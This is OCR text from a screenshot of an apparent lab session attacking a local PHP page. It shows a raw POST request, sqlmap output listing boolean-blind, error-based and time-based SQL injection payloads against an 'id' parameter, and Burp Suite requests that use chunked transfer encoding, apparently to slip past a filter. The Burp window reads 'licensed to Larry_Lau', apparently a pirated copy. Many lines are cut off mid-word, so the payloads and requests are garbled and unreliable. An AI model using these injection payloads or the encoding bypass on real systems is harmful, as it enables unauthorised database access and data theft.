 new 6
new 1
new 3
new 4
sql.php
proxy.py
sqlmap参数详解.txt
1.txt
2.txt
common.py
connect.
1 POST /sql.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win
4 Accept: text/html,application/xhtml+xml,appl
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,
6 Referer: http://localhost/sql.php
7 Content-Type: application/x-www-form-urlenco
8 Content-Length: 4
9 Cookie: Pycharm-baa4e94b=3ccebe7b-96d8-4784-
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 3
14 id=2
管理员: C:\Windows\system32\cmd.exe
[19:32:41] [INFO] testing 'MySQL UNION quer
'
POST parameter '3
id' is vulnerable. Do you want to keep test
sqlmap identified the following injection p
equests:
---
Parameter: 3
id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE
Payload: 3
id=2 AND 4413=4413
Type: error-based
Title: MySQL >= 5.0 AND error-based - W
ause (FLOOR)
Payload: 3
id=2 AND (SELECT 3287 FROM(SELECT COUNT(*),
=3287,1))),0x716a707071,FLOOR(RAND(0)*2))x
BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based b
Payload: 3
id=2 AND SLEEP(5)
---
[19:33:15] [WARNING] changes made by tampering scripts are not included in shown
Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params
6361 http://localhost POST /sql.php
6362 http://localhost POST /sql.php
6363 http://localhost POST /sql.php
6364 http://localhost POST /sql.php
6365 http://localhost POST /sql.php
6366 http://localhost POST /sql.php
6367 http://localhost POST /sql.php
6368 http://localhost POST /sql.php
6369 http://localhost POST /sql.php
6370 http://localhost POST /sql.php
6371 http://localhost POST /sql.php
Request Response
Raw Params Headers Hex
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:62.0) Gecko/20100101 Firefo
Host: localhost
Referer: http://localhost/sql.php
Cookie: Pycharm-baa4e94b=3ccebe7b-96d8-4784-bdd5-076cac65c7e4
Transfer-Encoding : Chunked
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
3
id=
3;QJddH
-48
3;caQK
24
? < + > Type a search term